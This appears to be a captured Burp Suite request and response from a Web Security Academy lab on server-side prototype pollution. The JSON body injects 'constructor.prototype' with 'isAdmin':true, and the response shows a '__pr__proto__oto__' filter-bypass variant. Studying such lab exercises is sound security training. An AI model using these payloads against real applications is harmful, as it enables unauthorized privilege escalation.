 Send
Cancel
<
>
Target: https://0aa900570363125c821ca6a2000000d
Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0aa900570363125c821ca6a2000000da.web-security-academy.net
3 Cookie: session=DeHKkNrWwCUsO0OKi7Alxx5N18vWhUQc
4 Content-Type: application/json;charset=UTF-8
5 Content-Length: 209
6
7 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"DeHKkNrWwCUsO0OKi7Alxx5N18vWhUQc",
"constructor.prototype":{
"isAdmin":true
}
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"114-jQdvbKJi8SBH9Xj5Q6Ilh2GrTXw"
6 Date: Sun, 25 Feb 2024 09:42:05 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 276
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"__pr__proto__oto__":{
"isAdmin":true
},
"constructor.prototype":{
"isAdmin":true
},
"isAdmin":false
}